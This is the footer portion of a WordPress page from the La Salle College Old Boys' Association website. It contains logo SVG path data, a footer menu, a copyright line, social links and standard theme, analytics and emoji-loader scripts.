d="M77.1,103.17a3.623,3.623,0,0,1-.958.13c-.4-1.133-.512-2.461-.834-3.644a3.05,3.05,0,0,0-.574.13c.336,1.108.409,2.985,1.006,4.02,1.061.261,2.391-.144,1.846-1.428-.226-.065-.379-.023-.59-.073A5.477,5.477,0,0,1,77.1,103.17Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M86.125,101.241a17.577,17.577,0,0,1-3.024.548,7.333,7.333,0,0,1-.348-1.589c1.079-.173,2.167-.356,3.192-.609-.191-.631-.233-1.366-.466-1.971-1.355.234-2.672.52-4.027.739a1.708,1.708,0,0,0,.141.585c1.107-.222,2.239-.432,3.388-.628.023.307.141.54.141.846-1.045.2-2.1.41-3.142.582.231,1.068.115,3.215,1.83,2.561,1.17-.357,3.607-.021,2.905-1.9a2.1,2.1,0,0,0-.666-.038A2.064,2.064,0,0,1,86.125,101.241Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M82.409,95.721a5.468,5.468,0,0,1,.566-.08c-.006,1.764,1.2,1.69,2.243,1.053a2.431,2.431,0,0,0-.007-1.095,5.44,5.44,0,0,1-.628-.054,6.606,6.606,0,0,1,.053.8,1.215,1.215,0,0,1-.8.153A4.473,4.473,0,0,1,83.6,95.48a6.9,6.9,0,0,0,1.072-.2c-.142-.49-.218-1.011-.329-1.524-.555.058-1.041.211-1.6.253.007-.119-.062-.172-.038-.306.654-.127,1.328-.241,1.975-.372-.031-.191-.008-.417-.142-.543-.666.092-1.3.253-1.979.337-.042-.161-.015-.349-.119-.475-.18.077-.421.069-.6.126a3.533,3.533,0,0,0,.085.483c-.663.149-1.363.233-2.022.394a2.791,2.791,0,0,1,.123.532c.674-.111,1.336-.253,2.01-.364a2.033,2.033,0,0,1,.065.349c-.544.065-1.064.183-1.589.283a13.643,13.643,0,0,0,.364,1.569,7.865,7.865,0,0,1,.907-.176c.012.927-.739,1.076-1.229,1.424.2.123.329.287.528.421A1.984,1.984,0,0,0,82.409,95.721Zm-1.049-.344a4.6,4.6,0,0,1-.088-.529c.842-.137,1.661-.287,2.484-.463.145.127.115.345.153.544C83.025,95.047,82.217,95.25,81.36,95.377Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M72.135,95.143a4.654,4.654,0,0,1-.552-.187,2.649,2.649,0,0,1-.872,1.148,2.146,2.146,0,0,0,.405.41A2.8,2.8,0,0,0,72.135,95.143Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M72.062,97.2a3.12,3.12,0,0,0,.3-.819c.187.042.175-.211.286-.288.171.446.019,1.477.532,1.47a6.542,6.542,0,0,1-.7.7c.149.1.222.268.383.364.153-.127.306-.272.459-.4.13.176.429.229.578.386-.394.161-.842.257-1.221.433.069.161.222.276.268.448a9.342,9.342,0,0,0,1.611-.674,4.4,4.4,0,0,0,1.6.08,2.456,2.456,0,0,0,.02-.547c-.349.011-.682.054-1.042.054.307-.33.819-.666.594-1.2-.666.043-1.352.3-1.964.31a7.494,7.494,0,0,1,1.906-.444c-.092-.608-.26-1.163-.356-1.768-.827.142-1.657.3-2.484.459.015-.038.038-.038.046-.057.777-.3,1.765-.329,2.607-.555a1.225,1.225,0,0,1-.1-.471c-.773.084-1.477.283-2.231.371a.749.749,0,0,0,.084-.287c-.184,0-.356.008-.54,0a4.132,4.132,0,0,1-.731,1.294,4.037,4.037,0,0,1,.371.279c-.176-.034-.344-.057-.5-.091a3.958,3.958,0,0,1-.842,1.431,2.142,2.142,0,0,0,.3.548,2.451,2.451,0,0,1,.3-.345,12.457,12.457,0,0,0,.39,1.734,3.083,3.083,0,0,1,.536-.107C72.406,98.715,72.211,97.98,72.062,97.2Zm2.944.6c-.046.188-.349.329-.51.463-.225-.042-.363-.149-.585-.2A9.118,9.118,0,0,1,75.006,97.8Zm-.031-1.1c-.536.035-1.083.238-1.566.226.035-.05-.007-.077-.007-.119.455-.191,1.037-.176,1.519-.333C74.994,96.517,74.979,96.609,74.975,96.7Zm-1.37-.559c.324.038,1.055-.38,1.255-.134C74.671,96.152,72.621,96.439,73.605,96.142Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M98.468,135.552h0c-.712.458,1.061,2.89,1.137,3.4a.672.672,0,0,0,1.229-.139c.313-2.05,5.324-2.4,7.193-3.679C105.194,130.7,98.235,135.355,98.468,135.552Zm1.8,1.756c-.163-.341-.42-.865-.544-1.133.889-.7,3.256-2.266,5.818-1.429C103.817,135.2,101.45,136.011,100.263,137.308Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M80.387,134.481c-1.642,1.767,5.379,1.115,7.507,4.8a.648.648,0,0,0,.665-.35c.067-.512,1.849-2.91,1.146-3.379C89.659,135.51,84.962,131.215,80.387,134.481Zm7.64,2.564-.127.263c-1.191-1.3-3.555-2.115-5.275-2.562,2.556-.829,4.927.721,5.824,1.424C88.341,136.389,88.19,136.705,88.027,137.045Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M93.817,160.815c3.21-4.759,4.04-16.132.05-22.364C90.647,143.241,89.9,154.593,93.817,160.815Zm.039-3.951c-1.778-4.271-1.45-10.88-.017-14.47C95.638,146.644,95.32,153.3,93.856,156.864Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M113.793,143.408c-3.649,4.227-1.767,12.862,4.343,13.824a6.988,6.988,0,0,0,.433-2.418c4.695,4.688,3.383-11.339-4.392-11.342Zm6.187,9.1a7.37,7.37,0,0,1-.186,1.74,6.7,6.7,0,0,1-.63-.59l-.051-.227L118.5,153a2.629,2.629,0,0,0-1.263,2.639c-3.761-1.378-4.942-6.456-3.4-9.894.642,1.593,1.582,3.681,2.786,4l.3-.776c-.912-.226-1.865-2.462-2.517-4.2C117.987,145.435,119.987,148.942,119.98,152.507Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M137.538,145.6c-1.477-6.462-9.766-8.221-14.63-8.742-3.973,8.06,4.7,18.362,13.48,16.562a19.677,19.677,0,0,0-1.061-7.1c.1,0,.214.014.323.018A1.914,1.914,0,0,0,137.538,145.6Zm-3.272-.376-.625.211A16.929,16.929,0,0,1,135.1,152.3c-6.953.67-13.521-6.781-11.531-13.54,1.236,1.905,5.953,9.123,9.2,9.33l.083-.831c-2.748-.159-7.426-7.179-8.589-9,4.049.591,10.24,2.245,11.818,6.868A5.2,5.2,0,0,0,134.266,145.227Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M67.933,162.37c-.452,1.526-1.247,2.776-1.614,4.352A31.269,31.269,0,0,0,69.37,167.8a4.725,4.725,0,0,0,.494-.866c-.8-.418-1.6-.585-2.305-.913a8.775,8.775,0,0,1,.58-1.165,13.094,13.094,0,0,0,1.779.592,7.26,7.26,0,0,1,.19-.81c-.589-.274-1.117-.334-1.742-.6a3.669,3.669,0,0,1,.483-.809c.737.284,1.586.421,2.33.692a2.854,2.854,0,0,0,.288-.72,14.146,14.146,0,0,0-3.454-.825Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M74.582,164.362a1.417,1.417,0,0,0-.89,2.487c.393.326.785.723.717,1.187-.555,1.086-1.576-.41-1.368-1.134a2.33,2.33,0,0,0-1.064.374c.671,4.148,5.971,1.49,2.266-1.52.146-.461.663-.5,1.047-.4.385.213.036.887.422,1.172C77.765,166.55,76.192,163.713,74.582,164.362Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M62.656,160.982,62.6,161c-.373,1.353-1.259,3-1.492,4.218C65.4,168.061,67.777,160.165,62.656,160.982Zm1.082,3.633a1.084,1.084,0,0,1-1.233.1,17.169,17.169,0,0,1,1.006-3.019C65.07,161.9,64.735,163.887,63.738,164.615Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M59.53,160.71l-.023.021c-.323,1.5-1.016,2.489-1.3,4.036a6.913,6.913,0,0,1,1,.191c.62-1.36,1.257-2.875,1.853-4.236A1.349,1.349,0,0,0,59.53,160.71Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M55.832,159.9c-.389.022-.784.047-1.149.037a35.771,35.771,0,0,0-1.533,4.085,4.342,4.342,0,0,1,.755.139c.247-.42.57-1.233.822-1.576a12.111,12.111,0,0,0,2.413.45,2.391,2.391,0,0,1,.225-.828,17.409,17.409,0,0,0-2.349-.5,7.261,7.261,0,0,1,.4-.942,16.447,16.447,0,0,0,2.722.143c.018-.312.022-.584.03-.877A6.344,6.344,0,0,0,55.832,159.9Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M46.144,165.25c-.161-.7.528-1.137.057-1.569-.968,0-.716,1.064-1.236,1.458-.49-.127-.785-.452-1.332-.455-1.181,1.232.523.842.9,1.695-.478.371-1.106.6-1.018,1.458,1.083.077,1.121-.818,1.979-.98.781.2.582,1.29,1.745,1.149.613-.861-.8-1.149-.715-2.067a8.994,8.994,0,0,0,1.4-.41c.034-.432.383-.558.027-.876C47.269,164.779,47.009,165.277,46.144,165.25Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M127.616,166.32c-.332-.206-.675-.419-.741-.741.515-.52.506-1.493.008-2.684a4.141,4.141,0,0,0-3.385.481c.38,1.571.342,3.676,1.472,4.783a.992.992,0,0,0,.673-.427c-.051-.635-.96-1.582.141-1.695.735.226,1.385,1.682,2.393,1.6C128.627,166.992,128.108,166.61,127.616,166.32Zm-1.334-1.476a1.37,1.37,0,0,1-1.262.649,2.644,2.644,0,0,1-.364-1.581,4.088,4.088,0,0,1,1.483-.269A1.174,1.174,0,0,1,126.282,164.844Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M122.862,167.333l-.036-.025a12.534,12.534,0,0,0-1.792.619,11.839,11.839,0,0,1-.512-1.458,3.483,3.483,0,0,0,1.884-.514c-.185-1.194-1.382-.186-2.163-.2a.944.944,0,0,1-.152-.513,3.821,3.821,0,0,1,2.314-.772,2.213,2.213,0,0,0-.834-.738c-3.833.631-2.26,3.536-1.088,5.308a7.679,7.679,0,0,0,2.9-1.021A1.232,1.232,0,0,0,122.862,167.333Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M117.539,165.458a2.789,2.789,0,0,0-3.265.748,25.942,25.942,0,0,0,1.617,4.469c.78-.116.538-1.194.589-1.836.635-.214,1.157-.488,1.773-.714A2.16,2.16,0,0,0,117.539,165.458Zm-.6,2.222a1.059,1.059,0,0,1-.874.263,3,3,0,0,1-.552-1.641,1.809,1.809,0,0,1,1.378-.156C117.024,166.668,117.223,167.344,116.943,167.68Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M129.95,161.235c-.153,1.763-2.2,4.5-.634,5.8a7.108,7.108,0,0,0,.718-1.675,13.981,13.981,0,0,1,1.676-.307,12.328,12.328,0,0,1,.982,1.184,1.179,1.179,0,0,0,.972-.347c-.31-.434-.595-.885-.9-1.373A9.358,9.358,0,0,0,129.95,161.235Zm.3,3.2a9.3,9.3,0,0,1,.028-1.594,2.961,2.961,0,0,1,.857,1.333A1.307,1.307,0,0,1,130.252,164.431Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M111.284,166.471c-3.016.3-1.824,5.456.718,5.439C115.694,172.053,114.383,165.713,111.284,166.471Zm1.258,4.373c-1.88.18-2.8-3.188-.609-3.277C112.608,168.055,113.883,169.979,112.542,170.844Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M142.232,169.445a1.66,1.66,0,0,0-.666,1.619.806.806,0,0,1,.536.226c.306-.555.36-1.416,1.026-1.558.589.471.919,1.157,2.059,1.24.153-1.182-1.087-1.232-1.531-1.9.184-.59,1.033-.413.919-1.328-.766-.777-.85.379-1.662.115,0-.563.084-1.206-.559-1.179-.559.313.353,1.247-.145,1.465-.567-.336-1.439-.393-1.4.456C141.022,169.151,142.1,168.821,142.232,169.445Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M89.883,176.381c-.652-2.489,2.483.2,2.582-1.633-.847-.472-3.308.411-2.559-1.382.647-.035,1.849.318,2.5.248a3.373,3.373,0,0,0,.255-.714c-1.183-.482-2.695-.22-3.97-.306a49.378,49.378,0,0,0-.013,4.992c1.62-.076,2.813.377,4.366.042a1.617,1.617,0,0,1,.165-.792,4.464,4.464,0,0,0-1.342-.134A4.618,4.618,0,0,1,89.883,176.381Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M94.372,173.272c.236.548,1.122.24,1.608.256.133,1.594.286,2.734.437,4.179,1.927-.189.523-3.156.915-4.275,1-.112,2.481.06,2.9-.851-.34-.017-.683-.038-1.028-.061C97.419,172.4,95.6,172.278,94.372,173.272Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M139.088,174.526c9.571.46,19.333-2.117,28.784-2.28l-.2-.651c-.761-2.347-3.139-4.389-3.79-6.882-7.5-2.254-16.142-.183-23.961-.355-.173-1.517-.582-2.8-.632-4.333-7.338-3.664-29.045,2.422-34.709,7.981-6.525,2.449-13.861,2.193-21.015.514a2.071,2.071,0,0,1-.067-1.136c-8.331-6.6-20.539-10.651-31.29-9.13-1.041.931-1.282,2.492-2.07,3.553-8.519.594-15.829-1.657-24.422,2.317-1.15,3.063-4.03,4.866-4.687,8.27a204.171,204.171,0,0,1,33.451-1.656c.938-1.18,1.2-2.984,2.173-4.055,8.14,2.338,14.614,4.062,21.372,7.42a16.368,16.368,0,0,1-1.482,3.374c10.028,4.386,25.457,5.07,34.53-.771a4.9,4.9,0,0,0-.733-2.283,137.2,137.2,0,0,1,22.1-5.492C133.563,173.584,133.983,174.793,139.088,174.526Zm0-.5h0Zm4.451-.049h0Zm11.808-9.837c.075,0,.15.005.225.006-.2,0-.4,0-.595,0C155.1,164.146,155.224,164.14,155.347,164.14Zm-22.417-4.861c.131,0,.26,0,.39.007-.151,0-.3-.006-.453-.006Zm-76.348-1.061c.243,0,.486.011.729.02-.434-.015-.869-.018-1.3,0C56.2,158.227,56.39,158.218,56.582,158.218Zm-18.4,3.992c.064,0,.128,0,.192,0l-.234,0ZM22.3,171.936q-.309,0-.623-.014c.359.016.709,0,1.059,0C22.593,171.921,22.451,171.936,22.3,171.936Zm22.489-1.623h0Zm8.1-.933c-10.278,1.026-19.908-1.171-30.048,1.952.777-2.419,3.647-4.011,4.038-6.228,8.084-2.568,14.661-2.178,23.086-2.105a4.375,4.375,0,0,1-.85,1.948C49.883,166.537,53.213,167.7,52.892,169.38Zm1.415-.809c-1.324-.743-2.132-1.941-3.238-2.875,1.485.2,3.337.065,4.486.563C55.134,167.021,54.7,167.771,54.307,168.571Zm11.14-.852a55.3,55.3,0,0,0-15.537-2.967,43.2,43.2,0,0,1,2.932-5.535c9.041-.824,23.23,2.577,29.329,9.237a54.024,54.024,0,0,0-3.276,4.6s0,.008.007.008h-.015v-.008C75.756,170.406,69.868,169.158,65.447,167.719Zm13.164,6.017a2.96,2.96,0,0,1-.413-.1,2.96,2.96,0,0,0,.413.1Zm15.521,6.7h-.019c.394,0,.786-.019,1.18-.029C94.906,180.421,94.52,180.44,94.132,180.44Zm-15.5-3.848c1.424-2.258,2.328-5,3.955-7.051a34.955,34.955,0,0,0,23.152-.37c1.11,2.286,2.3,4.525,3.575,6.676C100.519,181.08,87.922,180.225,78.636,176.592Zm30.554-3.235c-.919-1.99-2.266-3.617-3-5.765,9.713-4.119,21.186-9.481,31.733-6.748a53.561,53.561,0,0,1,1.064,6.186,85.574,85.574,0,0,0-20.157,3.522C115.077,171.646,112.543,172.489,109.19,173.357Zm23.511-4.972c-2.929.442-5.834,1-8.716,1.667,2.882-.662,5.787-1.225,8.716-1.667a4.549,4.549,0,0,1,.341.652A4.6,4.6,0,0,0,132.7,168.385Zm1.2-.008c1.324-.337,3.077-.264,4.363-.6a17.387,17.387,0,0,1-3.207,3.947C135.005,170.72,134.232,169.621,133.9,168.377Zm5.687-2.2c7.714-.511,15.47-2.108,23.167-.436,1.163,1.607,1.8,3.369,3.016,4.681.038.3.13.288.123.525-9.922.9-20.066,2.5-30.057,1.9C136.628,170.2,140.119,169.2,139.59,166.176Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M69.215,154.814a6.959,6.959,0,0,0,.433,2.418c6.111-.959,7.991-9.609,4.343-13.824l-.375.062C65.806,143.488,64.538,159.508,69.215,154.814Zm5.385-5.821a6.83,6.83,0,0,1-4.054,6.647A2.644,2.644,0,0,0,69.283,153l-.612.429c-.063.339-.111.284-.681.817-.851-3.95,1.217-8.733,5.391-9.474-.652,1.737-1.6,3.971-2.516,4.2l.3.776c1.2-.319,2.144-2.409,2.786-4A8.136,8.136,0,0,1,74.6,148.993Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M64.876,136.861c-4.863.521-13.154,2.282-14.63,8.742a2.144,2.144,0,0,0,2.211.719,19.67,19.67,0,0,0-1.061,7.1C60.175,155.219,68.847,144.924,64.876,136.861ZM52.2,145.111c-.166.008-.358.028-.505.02,1.578-4.623,7.768-6.276,11.816-6.868-1.174,1.835-5.841,8.837-8.587,9l.083.831c3.248-.206,7.967-7.426,9.2-9.33,1.99,6.76-4.58,14.211-11.531,13.54a16.936,16.936,0,0,1,1.461-6.863A4.1,4.1,0,0,0,52.2,145.111Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_82  wpb_column vc_column_container tdc-column td-pb-span6">
<div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_83 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_83" >

<div class="td-block-title-wrap"></div><div id=tdi_83 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2393"><a href="https://www.lscoba.com/"><span class="td-blm-menu-item-txt">Home</span></a></li>
<li id="menu-item-2172" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2172"><a href="https://www.lscoba.com/about-lscoba-com/"><span class="td-blm-menu-item-txt">About LSCOBA.com</span></a></li>
<li id="menu-item-2168" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2168"><a href="https://www.lscoba.com/terms-of-use/"><span class="td-blm-menu-item-txt">Terms of Use</span></a></li>
<li id="menu-item-2169" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2169"><a href="https://www.lscoba.com/privacy/"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li>
<li id="menu-item-2171" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2171"><a href="https://www.lscoba.com/contact-us/"><span class="td-blm-menu-item-txt">Contact Us</span></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_84 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84" >

<p class="tdm-descr">&copy; 1995 - 2024 La Salle College Old Boys' Association </p></div></div></div><div class="vc_column tdi_86  wpb_column vc_column_container tdc-column td-pb-span3">
<div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_87 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_87" >


<style>.tdi_88 .tdm-social-item i{font-size:20px;vertical-align:middle}.tdi_88 .tdm-social-item i.td-icon-linkedin,.tdi_88 .tdm-social-item i.td-icon-pinterest,.tdi_88 .tdm-social-item i.td-icon-blogger,.tdi_88 .tdm-social-item i.td-icon-vimeo{font-size:16px}.tdi_88 .tdm-social-item{width:20px;height:20px;margin:8px 16px 8px 0}.tdi_88 .tdm-social-item i{line-height:20px}.tdi_88 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_88 .tdm-social-item i,.tds-team-member2 .tdi_88.tds-social1 .tdm-social-item i{color:var(--accent-color)}.tdi_88 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_88.tds-social1 .tdm-social-item:hover i{color:rgba(255,255,255,0.7)}.tdi_88 .tdm-social-text{margin-left:2px;margin-right:0px;color:var(--accent-color)}.tdi_88 .tdm-social-item-wrap:hover .tdm-social-text{color:rgba(255,255,255,0.7)}@media (min-width:1019px) and (max-width:1140px){.tdi_88 .tdm-social-item i{font-size:18px;vertical-align:middle}.tdi_88 .tdm-social-item i.td-icon-linkedin,.tdi_88 .tdm-social-item i.td-icon-pinterest,.tdi_88 .tdm-social-item i.td-icon-blogger,.tdi_88 .tdm-social-item i.td-icon-vimeo{font-size:14.4px}.tdi_88 .tdm-social-item{width:18px;height:18px}.tdi_88 .tdm-social-item i{line-height:18px}}@media (min-width:768px) and (max-width:1018px){.tdi_88 .tdm-social-item i{font-size:16px;vertical-align:middle}.tdi_88 .tdm-social-item i.td-icon-linkedin,.tdi_88 .tdm-social-item i.td-icon-pinterest,.tdi_88 .tdm-social-item i.td-icon-blogger,.tdi_88 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_88 .tdm-social-item{width:16px;height:16px}.tdi_88 .tdm-social-item i{line-height:16px}}@media (max-width:767px){.tdi_88 .tdm-social-item i{font-size:16px;vertical-align:middle}.tdi_88 .tdm-social-item i.td-icon-linkedin,.tdi_88 .tdm-social-item i.td-icon-pinterest,.tdi_88 .tdm-social-item i.td-icon-blogger,.tdi_88 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_88 .tdm-social-item{width:16px;height:16px}.tdi_88 .tdm-social-item i{line-height:16px}}</style><div class="tdm-social-wrapper tds-social1 tdi_88"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/lscoba"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/lscoba.hk"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6 (rara)
        Deploy mode: deploy
        
        uid: 6969dcbfbe466
    -->

    <script type="text/javascript" src="//www.lscoba.com/wp-content/plugins/connections/assets/vendor/picturefill/picturefill.min.js?ver=3.0.2" id="picturefill-js"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/display-pdf-viewer-for-wordpress-addon/assets/public/js/dspdfvfw-main.js?ver=1.0.0" id="dspdfvfw-main-js"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/display-pdf-viewer-for-wordpress-addon/assets/public/js/modaal.min.js?ver=1.0.0" id="modaal-js"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/display-pdf-viewer-for-wordpress-addon/assets/public/js/shuffle.js?ver=1.0.0" id="shuffle-js"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"201159719","post":"3132","tz":"8","srv":"www.lscoba.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "201159719", "3132" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.lscoba.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.lscoba.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6" id="tdInfiniteLoader-js"></script>

